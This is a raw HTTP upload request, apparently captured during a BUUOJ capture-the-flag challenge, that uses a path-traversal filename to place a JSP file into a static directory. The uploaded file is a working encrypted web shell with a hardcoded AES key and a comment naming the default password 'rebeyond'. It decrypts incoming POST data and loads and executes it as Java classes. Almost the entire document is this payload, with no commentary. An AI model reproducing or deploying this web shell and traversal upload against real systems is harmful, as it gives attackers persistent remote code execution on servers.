 Raw 参数 头 Hex
POST /home/upload HTTP/1.1
Host: 8910258f-25f8-4c97-85cd-3c7760c87148.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------42943279083814320788159131764
Content-Length: 858
Origin: http://8910258f-25f8-4c97-85cd-3c7760c87148.node3.buuoj.cn
Connection: close
Referer: http://8910258f-25f8-4c97-85cd-3c7760c87148.node3.buuoj.cn/home/upload
Cookie: JSESSIONID=AB6AAE39D8157CA654E500FDA53DA87F
Upgrade-Insecure-Requests: 1
-----------------------------42943279083814320788159131764
Content-Disposition: form-data; name="file"; filename="../../static/shell.jsp"
Content-Type: application/octet-stream
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Ciphe
r c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
-----------------------------42943279083814320788159131764--